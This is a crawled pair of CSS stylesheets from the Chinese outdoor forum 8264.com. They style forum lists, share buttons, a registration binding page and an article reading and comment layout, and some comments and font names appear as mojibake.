.bbslistbox td .fl_17_no a{ height:17px; line-height:17px; background:#e1eaef; border-radius:2px; color:#31586e; text-decoration:none; font-size:12px; padding:4px 5px; display: inline; white-space: nowrap; margin-right:10px;}
.bbslistbox td .fl_17_no a:hover{ background:#1e6d9b; color:#fff; text-decoration:none; font-size:12px;}
.titletable .tps{ font-size:16px;}
.titletable .tps a{ font-size:12px;}
.titletable .newicon{ color:#ff7e00; font-size:12px;}
.titletable img { margin-top: -4px; *margin-top: 0px; }
.bbslistbox td.w105{ width:105px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w105 .d_block{display:block; }
.bbslistbox td.w105 .d_block a { color: #585858; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray { color: #949494; font-family: STHeiti, "Microsoft YaHei", \u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 .d_block a.gray:hover{ color: #1a2b38; text-decoration: none; font-family: STHeiti, "Microsoft YaHei",\u9ed1\u4f53, sans-serif, Arial;}
.bbslistbox td.w105 em{ color:#949494;}
.bbslistbox td.w105 .gray{ color:#949494;}
.bbslistbox td.w105 .gray:hover{ color:#1a2b38;}
.bbslistbox td.w105 a:hover{ color:#1a2b38;}
.bbslistbox td.w70{ width:70px; font-size:12px; text-align:left; line-height: 1.5;}
.bbslistbox td.w70 .d_block{display:block;}
.bbslistbox td.w70 em{ color:#949494;}
.bbslistbox td.w70 .blue{ color:#1e6d9b;}
.bbslistbox td.w70 .blue:hover{ color:#1a2b38; text-decoration: none;}
.bbslistbox td.min_w20{ min-width:20px;}
.n_m_s_t{ font-family:脣脦脤氓,脨脗脧赂脙梅脤氓,Verdana,Arial,sans-serif;}

/* 脨脗脳掳卤赂脥篓脤玫 */
.tt_title1:after,.zbtlconlist:after{content: ""; display: block; clear: both; visibility: hidden;}
.tt_title1,.zbtlconlist{ zoom: 1;}
.zbtl_w{ width:980px; margin:0 auto; font-family:"Microsoft Yahei",Tahoma,Helvetica,SimSun,sans-serif;}
.tt_title1{ font-weight:normal; margin:10px 0px 16px 0px; padding:0px;}
.zbtl_name{color: #1A2B38; font-size: 16px; float:left; font-weight:normal;}
.bq_blue_w{ height:21px; background:url(//static.8264.com/static/images/common/zbtlcion_q.png) left top no-repeat; float:left; padding:0px 0px 0px 34px; margin:2px 0px 0px 10px;}
.bq_blue_con{ background:url(//static.8264.com/static/images/common/zbtlcion_h.jpg) right top no-repeat #43a6df; height:21px; padding:0px 8px 0px 0px; color:#fff; font-size:12px; line-height:21px; display:inline-block;}
.qqbm{ float:right; color:#949494; font-size:12px; margin-top:4px;}
.gd{ float:right; color: #7B94A4; font-size:12px; text-decoration:none; margin:4px 0px 0px 10px;}
.zbtlconlist{ width:980px; overflow:hidden;}
.zbtlconlist ul{ width:990px;}
.zbtlconlist li{ float:left; width:178px; border:#e5e5e5 solid 1px; padding:6px; margin:0px 5px 0px 0px; display:inline; position:relative;}
.zbtlconlist li img{ width:178px; height:178px;}
.zbtlconlist li .zbname_b{ display:block; text-align:center; font-size:12px; color:#1a2b38; text-decoration:none; margin-top:8px; height:20px; overflow:hidden;}
.zbtlconlist li .zhedang{ width:178px; height:178px; background:url(//static.8264.com/static/images/common/zbtlbg.png) left top no-repeat; position: absolute; left:6px; top:6px; display:none;}
.zbtlconlist li .zbname_b:hover{ font-size:12px; color:#1a2b38; text-decoration:none;}
.zbtlconlist li .zbinfo_c{ font-size:12px; color:#949494; display:block; height:35px; overflow:hidden; margin:5px 3px 5px 7px;}

/* 路脰脧铆碌脠虏脿脌赂 */
.share_bd_warpten{ width:50px; position:absolute; float:right; position: fixed !important;  position: absolute; z-index: 1; bottom:20px; right: 30px; background:#fff;}
.bbs_share_sc{ width:50px;}
.bbs_share_sc li{ width:50px; height:51px;}
.bbs_share_sc li.ps_re{ position:relative;}
.bbs_share_sc li a{ background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:block; }
.bbs_share_sc li .share{ width:50px; height:50px; background-position:0px 0px;}
.bbs_share_sc li .share:hover{ width:50px; height:50px; background-position:0px -204px;}
.bbs_share_sc li .sc{ width:50px; height:50px; background-position:0px -51px;}
.bbs_share_sc li .sc:hover{ width:50px; height:50px; background-position:0px -255px;}
.bbs_share_sc li .bbsli{ width:50px; height:50px; background-position:0px -102px;}
.bbs_share_sc li .bbsli:hover{ width:50px; height:50px; background-position:0px -306px;}
.bbs_share_sc li .gotop_50{ width:50px; height:50px; background-position:0px -153px;}
.bbs_share_sc li .gotop_50:hover{ width:50px; height:50px; background-position:0px -357px;}
.bbs_share_sc li .kfhelf{ width:50px; height:50px; background-position:0 -867px;}
.bbs_share_sc li .kfhelf:hover{ width:50px; height:50px; background-position:0 -816px;}
.share_bd{ width:200px; position:absolute; height:50px; top:-6px; right:50px; font-size:0px; display:none;}
.bbs_share_sc li .share_bd a{ width:50px; height:50px; background:url(//static.8264.com/static/images/common/baidushare.jpg) no-repeat; display:inline-block; _display:inline; _zoom:1;}
.bbs_share_sc li .share_bd a.sina{ background-position:0 -408px;}
.bbs_share_sc li .share_bd a.sina:hover{ background-position:0 -612px;}
.bbs_share_sc li .share_bd a.qq{ background-position: 0px -459px;}
.bbs_share_sc li .share_bd a.qq:hover{ background-position: 0px -663px;}
.bbs_share_sc li .share_bd a.wb{ background-position: 0px -510px;}
.bbs_share_sc li .share_bd a.wb:hover{ background-position: 0px -714px;}
.bbs_share_sc li .share_bd a.wx{ background-position: 0px -561px;}
.bbs_share_sc li .share_bd a.wx:hover{ background-position: 0px -765px;}
.bdshare-button-style0-32 a{padding:0;margin:0;}

/*碌脷脠媒路陆碌脟脗录掳贸露篓*/
.reg_bg_bind{top: 0;}
.reg_bind_logo{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden{width: 100%;overflow: hidden;text-align: center;}
.reg_bind_midden_header{width: 76px;height: 76px;overflow: hidden;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;border: 1px solid #AEAEAE;margin:50px auto 0;}
.reg_bind_midden_header img{width: 70px;height: 70px;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;padding: 3px;background: #fff;}
.reg_bind_name{color: #585858;font-weight: bold;}
.reg_bind_list{font-size: 12px;color: #737171;}
.reg_bind_number{text-decoration: none;}
.reg_bind_number button{width: 260px;height: 40px;background-color: #009BDB;border: none;color: #fff;font-size: 16px;margin-top: 20px;cursor:pointer;}
.reg_bind_yes{width: 260px;height: 40px;background-color: #fff;border: 1px solid #AEAEAE;color: #AEAEAE;font-size: 16px;margin-top: 20px;cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/readmodel.css?Kw9
body_size: 12992
content:
#content:after,#content:before,.art-page:after,.art-page:before,.blk-container-other:after,.blk-container-other:before,.clearfix:after,.clearfix:before {
    content: " ";
    display: table
}

#content:after,.art-page:after,.blk-container-other:after,.clearfix:after {
    clear: both
}

blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {
    margin: 0;
    padding: 0
}

body,button,input,select,textarea {
    font: 12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA;
    -ms-overflow-style: scrollbar
}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%
}

address,cite,dfn,em,var {
    font-style: normal
}

code,kbd,pre,samp {
    font-family: Courier new,Courier,monospace
}

small {
    font-size: 12px
}

em,i {
    font-style: normal
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

legend {
    color: #000
}

fieldset,img {
    border: 0
}

button,input,select,textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #585858
}

body {
    background-color: #fff;
    background: none;
}

a {
    color: #585858;
    outline: 0 none
}

#forumPage .layout {
    width: 1170px;
    margin: 0 auto
}

a:hover {
    text-decoration: none
}

.lazy-showBG {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden;
    z-index: 1
}

.lazy-showBG .header-bg {
    width: 100%;
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 2
}

.travel-banner {
    position: relative;
    height: 160px
}

.travel-banner .header-bg {
    height: 160px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt26F.jpg)
}

.strategy-header,.travel-header {
    position: relative;
    z-index: 3
}

.top-profile {
    position: relative;
    padding: 42px 0 42px 95px
}

.t-profile-data {
    position: absolute;
    left: 0;
    top: 42px
}

.t-profile-data img {
    width: 70px;
    height: 70px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #fff
}

.t-profile-title h1 {
    font-size: 28px;
    color: #fff;
    font-weight: 400;
    line-height: 36px
}

.t-profile-thumb {
    margin-top: 12px;
    color: rgba(255,255,255,.65)
}

.t-profile-thumb .tp-username {
    color: #fff;
    margin-right: 12px
}

.t-profile-thumb .tp-pubDate {
    margin-right: 12px
}

.strategy-banner {
    position: relative;
    height: 352px
}

.strategy-banner .header-bg {
    height: 352px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt27F.jpg)
}

.strategy-header .blk-crumbNav {
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    padding-top: 18px;
    margin-bottom: 0
}

.strategy-header .blk-crumbNav .cate-name {
    color: #fff
}

.stragy-titbar {
    width: 65%;
    margin: 35px auto 0;
    text-align: center;
    height: 190px
}

.stragy-titbar .stragy-title h1 {
    font-size: 34px;
    color: #fff;
    line-height: 54px
}

.stragy-titbar .stragy-thumb {
    margin-top: 35px
}

.stragy-titbar .stragy-thumb .user-name {
    font-size: 14px;
    color: #fff
}

.stragy-titbar .stragy-thumb .pb-time {
    margin-top: 5px;
    color: rgba(255,255,255,.65)
}

.attent-wrapper {
    position: relative;
    font-size: 0;
    margin: 52px 0 0;
    text-align: center
}

.attent-wrapper .left-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rlt.png) no-repeat
}

.attent-wrapper .right-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rrt.png) no-repeat
}

.attent-wrapper .attentList-content {
    display: inline-block;
    vertical-align: top;
    background-color: #fff;
    height: 30px;
    padding: 12px 10px;
    font-size: 12px
}

.attentList-content .attent-num {
    float: left;
    color: #666;
    margin-right: 18px
}

.attentList-content .attent-num em {
    font-size: 24px;
    line-height: 30px;
    color: #ff7247;
    margin-right: 4px
}

.attentList-content a {
    float: left;
    width: 30px;
    height: 30px;
    margin-right: 8px
}

.attentList-content img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.attentList-content .more-link {
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/sdot.png) no-repeat center center;
    margin-right: 0
}

.art-attentList {
    padding-bottom: 30px
}

.art-attentList .attentList-inner {
    height: 26px
}

.art-attentList .attent-num em {
    font-size: 22px;
    line-height: 26px
}

.art-attentList a {
    width: 26px;
    height: 26px
}

.art-attentList img {
    width: 26px;
    height: 26px
}

#content {
    width: 1170px;
    margin: 0 auto 20px;
    padding-top: 30px
}

.main-rect {
    width: 100%;
    float: left;
    min-height: 1px
}

.main-rect .col-main {
    width: 810px;
    margin-right: 360px
}

.col-main-right {
    width: 100%;
    overflow: hidden;
}

.main-rect .col-main-v2 {
    margin-right: 310px
}

.main-extra {
    float: left;
    width: 330px;
    margin-left: -330px
}

.main-extra-v2 {
    float: left;
    width: 240px;
    margin-left: -240px
}

.main-extra-v3 {
    float: left;
    width: 310px;
    margin-left: -310px
}

.side-float {
    position: fixed;
    width: 50px;
    left: 50%;
    margin-left: 275px;
    bottom: 20px;
    display: none;
    z-index: 1040
}

.side-float .mui-tab {
    width: 50px;
    height: 50px;
    margin-bottom: 4px;
    position: relative
}

.side-float a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 48px;
    height: 48px;
    display: block;
    border: 1px solid #e7e7e7
}

.side-float a:hover {
    background-color: #43a6df;
    border-color: #43a6df
}

.side-float a:hover.icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/whistory.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wfavorites.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wgotop.png) no-repeat 50% 50% #43a6df
}

.side-float .mui-tab-tip {
    border: 1px solid #eee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: #fff;
    display: none;
    width: 90px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    left: 50px;
    top: 8px
}

.side-float .mui-tab-tip .mui-tab-tip-arr {
    border-bottom: 9px solid #eee;
    border-left: 9px solid transparent;
    bottom: 2px;
    height: 0;
    position: absolute;
    left: -9px;
    width: 0
}

.side-float .mui-tab-tip .mui-tab-tip-arr:before {
    content: "";
    border-bottom: 9px solid #fff;
    border-left: 9px solid transparent;
    height: 0;
    position: absolute;
    left: -7px;
    width: 0;
    bottom: -8px
}

.side-float .icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/history.png) no-repeat 50% 50% #fff
}

.side-float .icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/favorites.png) no-repeat 50% 50% #fff
}

.side-float .icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/gotop.png) no-repeat 50% 50% #fff
}

.blk-crumbNav {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    margin-bottom: 20px
}

.blk-crumbNav .cate-name {
    color: #999
}

.blk-crumbNav em {
    font-style: normal;
    margin: 0 3px
}

.blk-crumbNav .prior-postLink {
    float: right;
    height: 28px;
    line-height: 28px;
    border: 1px solid #43a6df;
    padding: 0 12px;
    color: #4db1ea;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-crumbNav .prior-postLink .icon-book {
    width: 16px;
    height: 13px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/bxPXXX1sX2bX-16-13.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0
}

.blk-container {
    padding-bottom: 80px
}

.blk-BGContainer {
    width: 740px;
    background-color: #fff;
    padding: 30px 35px 35px;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    overflow: hidden
}

.art-title {
    font-size: 24px;
    line-height: 36px;
    color: #000
}

.art-info {
    padding: 15px 0;
    font-size: 12px
}

.art-info .pub-author {
    float: left
}

.art-info .user-img {
    width: 24px;
    height: 24px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 6px
}

.art-info .user-name {
    color: #999
}

.art-info .pub-time {
    color: #999;
    line-height: 24px;
    margin-left: 10px
}

.art-info .cate-tag {
    display: inline-block;
    border: 1px solid #a4b5be;
    line-height: 22px;
    padding: 0 10px;
    color: #a4b5be;
    margin-left: 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.art-content {
    font-size: 16px;
    line-height: 28px;
    color: #333
}

.art-content-old>:first-child {
    margin-top: 0 !important;
}

.art-content-old>:first-child img {
    margin-top: 0 !important;
}

.art-content-old br {
    line-height: 3;
}

.art-content-old p[align="center"] {
    /*margin-top: -1.5em;*/
}

.art-content-old br+p[align="center"] {
    margin-top: 0;
}

.art-content-old img+p[align="center"] {
    margin-top: 0;
}

.art-content-old>img+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content-old>br+img {
    margin-top: 0px;
    display: block !important;
}

.art-content-old>img+br+img {
    margin-top: 18px;
}

.art-content-old>p[align="left"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="left"]+p[align="left"] {
    margin-top: 18px;
}

.art-content-old>p[align="center"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="center"]+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content img {
    /*display: block;*/
    display: block !important;
    margin: 18px 0;
    max-width: 100%;
    position: inherit !important;
    width: auto !important;
    height: auto !important;
}

.art-thumb {
    padding-top: 20px
}

.art-thumb .art-tags {
    font-size: 14px
}

.art-thumb .art-tags .art-tags-tit {
    color: #333
}

.art-thumb .art-tags a {
    background-color: #f0f0f0;
    display: inline-block;
    height: 30px;
    padding: 0 8px;
    line-height: 30px;
    color: #888;
    margin-right: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-container-other {
    margin-top: 35px
}

.blk-container-other .content-aboutArt {
    margin-left: -21px
}

.blk-container-other .blk-recomItem {
    float: left;
    width: 256px;
    margin-left: 21px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07)
}

.blk-container-other .blk-recomItem img {
    width: 256px;
    height: 170px;
    display: block
}

.blk-container-other .blk-recomItem h3 {
    font-weight: 400;
    padding: 12px 20px;
    font-size: 14px;
    color: #333
}

#comment {
    background-color: #f8f8f8;
    padding-top: 25px
}

#comment .blk-comment {
    width: 810px;
    margin-top: 0
}

.blk-comment {
    margin-top: 25px;
}

.blk-comment .blkc-title {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    padding-bottom: 25px
}

.comment-form {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px
}

.comment-form .avatar {
    position: absolute;
    left: 0
}

.comment-form .post-box-cont {
    position: relative;
    background-color: #e8e8e8;
    height: 72px;
    padding: 8px 73px 8px 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.comment-form .post-box-cont .comment-notes {
    width: 100%;
    height: 72px;
    border: 0 none;
    background: 0 0;
    line-height: 22px;
    resize: none;
    outline: 0 none;
    font-size: 14px
}

.comment-form .post-box-cont .btn-comment {
    position: absolute;
    background-color: #aeaeae;
    width: 65px;
    height: 100%;
    border: 0 none;
    outline: 0 none;
    right: 0;
    top: 0;
    color: #fff;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
    cursor: pointer;
    font-size: 14px
}

.comment-form .post-box-cont:before {
    content: "";
    position: absolute;
    border-top: 10px solid #e8e8e8;
    border-left: 10px solid transparent;
    left: -10px;
    bottom: 30px
}

.comment-navbar-nav {
    height: 32px;
    border-bottom: 2px solid #ddd
}

.comment-navbar-nav li {
    float: left;
    position: relative;
    bottom: -2px;
    font-size: 14px;
    color: #585858;
    line-height: 22px;
    padding: 0 0 8px;
    margin-right: 25px;
    cursor: pointer
}

.comment-navbar-nav li.active {
    border-bottom: 2px solid #43a6df;
    color: #43a6df
}

.post-list li {
    position: relative;
    padding-left: 68px;
    border-bottom: 1px solid #ddd
}

.post-list .pl-avatar img {
    position: absolute;
    width: 48px;
    height: 48px;
    left: 0;
    top: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.post-list .pl-user {
    color: #4A87FA;
    font-size: 14px;
}

.post-list .pl-time {
    color: #c2c2c2;
    margin-left: 15px
}

.post-list .pl-btn-reply {
    float: right;
    color: #43a6df;
    display: none
}

.post-list .pl-post-header {
    padding-top: 20px
}

.post-list .pl-post-content {
    margin-top: 10px;
    padding-bottom: 20px;
    font-size: 14px;
}

.post-list .pl-post-content p {
    font-size: 14px
}

.post-list .pl-post-content img {
    margin-top: 10px;
    max-width: 100%;
    position: initial;
    width: auto;
    height: auto;
    left: initial;
    top: initial;
}

.post-list .pl-reply-box {
    margin-bottom: 10px
}

.pl-post-body {
    overflow: hidden
}

.pl-reply-box {
    display: none
}

.pl-reply-box .pl-reply-box-content {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-left: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden
}

.pl-reply-box .pl-reply-box-content textarea {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 100%;
    height: 50px;
    background: 0 0;
    resize: none;
    border: 0 none;
    outline: 0 none;
    margin-left: -20px
}

.pl-reply-box .pl-reply-box-footer {
    height: 38px;
    line-height: 38px
}

.pl-reply-box .pl-reply-box-footer .pl-btn-submit {
    margin: 5px 0 0 0
}

.pl-btn-submit {
    float: right;
    background-color: #43a3dd;
    border: 0 none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 67px
}

.pl-post-children {
    background-color: #f2f2f2;
    margin-bottom: 20px
}

.pl-post-children li {
    border-bottom: 0 none;
    padding: 20px;
    font-size: 14px;
    background: #e6e6e6;
}

.pl-post-children p {
    color: #888
}

.author-profile {
    height: 280px
}

.pf-photo {
    background-color: #fff;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 100px;
    margin: 25px auto 0;
    padding: 4px;
    position: relative;
    width: 100px
}

.pf-photo .photo,.pf-photo .photo-wrap,.pf-photo img {
    border-radius: 50%;
    height: 100px;
    width: 100px
}

.pf-username {
    margin-top: 10px;
    text-align: center
}

.pf-username .username {
    font-size: 14px;
    line-height: 22px;
    font-weight: 700
}

.pf-intro {
    margin-top: 2px;
    text-align: center;
    font-size: 12px;
    line-height: 18px
}

.pf-opt {
    margin-top: 15px;
    text-align: center
}

.pf-opt .opt-box {
    display: inline-block
}

.pf-opt .opt-box .btn-bed {
    float: left;
    margin: 0 5px
}

.btn-30px {
    display: inline-block;
    width: 82px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-30px em {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 4px 0 0
}

.icon-square {
    width: 12px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/square.png) no-repeat
}

.icon-mess {
    width: 16px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/mess.png) no-repeat
}

.sub-title {
    padding-bottom: 6px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 22px
}

.hot-posts,.latest-posts {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    padding: 20px 25px 25px
}

.latest-posts li {
    position: relative;
    margin-top: 15px;
    padding-left: 15px
}

.latest-posts li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 4px;
    height: 4px;
    background-color: #a4b5be
}

.latest-posts a {
    font-size: 13px;
    line-height: 20px
}

.latest-posts .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px
}

.hot-posts {
    margin-top: 30px
}

.subImg-list li {
    position: relative;
    padding-left: 110px;
    margin-top: 20px;
    height: 50px
}

.subImg-list .targ-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
    height: 50px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-70x50.jpg) no-repeat
}

.subImg-list img {
    width: 100px;
    height: 50px;
    margin: 4px 0;
}

.subImg-list p {
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    overflow: hidden
}

.subImg-list .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px;
    display: block
}

.w8h6-list {
    width: 310px;
    padding-top: 30px
}

.w8h6-list li {
    padding-left: 90px;
    height: 66px
}

.w8h6-list .targ-img {
    width: 80px;
    height: 66px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-80x66.jpg) no-repeat
}

.w8h6-list img {
    width: 80px;
    height: 66px
}

.w8h6-list .view-num {
    color: #999;
    padding-left: 0;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px
}

.w8h6-list .view-num .icon-view {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/eyes.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    width: 16px;
    height: 11px
}

.show-advWrap {
    margin-top: 30px
}

.appAdv-wrap {
    padding-top: 30px
}

.appAdv-wrap img {
    width: 100%
}

.hotTags-list {
    margin-top: 30px
}

.hotTags-list ul {
    overflow: hidden
}

.hotTags-list li {
    float: left;
    margin-right: 8px;
    margin-bottom: 8px
}

.hotTags-list a {
    background-color: #dfefff;
    color: #6797c7;
    line-height: 30px;
    height: 30px;
    display: block;
    font-size: 14px;
    padding: 0 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.art-page .pg {
    float: right;
    line-height: 26px;
    margin: 0 0 16px
}

.art-page .pg a,.art-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.art-page .pg a.select,.art-page .pg a:hover,.art-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.artComment-page {
    margin-top: 25px;
    padding-bottom: 25px
}

.artComment-page .pg a,.artComment-page .pg strong {
    border-bottom: 2px solid #f8f8f8
}

.artComment-page .pg a.select,.artComment-page .pg a:hover,.artComment-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.strgy-page .pg {
    float: right;
    line-height: 26px;
    margin: 30px 0 30px
}

.strgy-page .pg a,.strgy-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.strgy-page .pg a.select,.strgy-page .pg a:hover,.strgy-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.fx-share {
    position: fixed;
    left: 50%;
    margin-left: -665px;
    width: 60px;
    top: 436px
}

.fx-share.fx-artShare {
    top: 155px
}

.share-standard {
    border: 1px solid #eee;
    background-color: #fbfbfb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard a {
    display: block;
    padding: 8px 9px;
    border-top: 1px solid #eee;
    text-align: center
}

.share-standard img {
    width: 40px;
    height: 40px;
    display: block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard .share-link {
    width: 24px;
    height: 40px;
    padding: 8px 17px
}

.share-num {
    width: 40px;
    height: 40px;
    padding: 8px 9px;
    text-align: center;
    color: #999
}

.share-num em {
    font-size: 20px;
    color: #ff7247;
    display: block;
    line-height: 1
}

.pop-comment-wrap {
    display: none;
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1050
}

.fl-pop-wrap-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%
}

.fl-pop-wrap-cntr .fl-pop-wrap-cntr-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #f8f8f8;
    z-index: -1
}

.fl-art-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11)
}

.fl-art-cntr .fl-pop-wrap-cntr-bg {
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #101b24;
    opacity: .9;
    filter: alpha(opacity=90)
}

.fl-art-cntr .comment-main h1 {
    color: #c7c7c7
}

.fl-art-cntr .comment-num {
    color: #999
}

.fl-art-cntr .commentLogin-body .btn-d-r {
    height: 44px;
    line-height: 44px;
    margin: -1px -1px 0 0
}

.pcw-content {
    position: relative;
    width: 1170px;
    margin: 0 auto;
    padding: 25px 0 30px;
    overflow: hidden
}

.pcw-content .pop-close {
    position: absolute;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/x.png) no-repeat;
    width: 23px;
    height: 22px;
    top: 10px;
    right: 0
}

.pcw-content .pop-close .close-x {
    line-height: 99999em
}

.comment-main {
    float: left
}

.comment-main h1 {
    font-size: 26px;
    font-weight: 400;
    color: #333
}

.comment-main h1 em {
    color: #ff8d6a;
    font-weight: 700
}

.userlist-wrap {
    margin-top: 10px;
    height: 30px
}

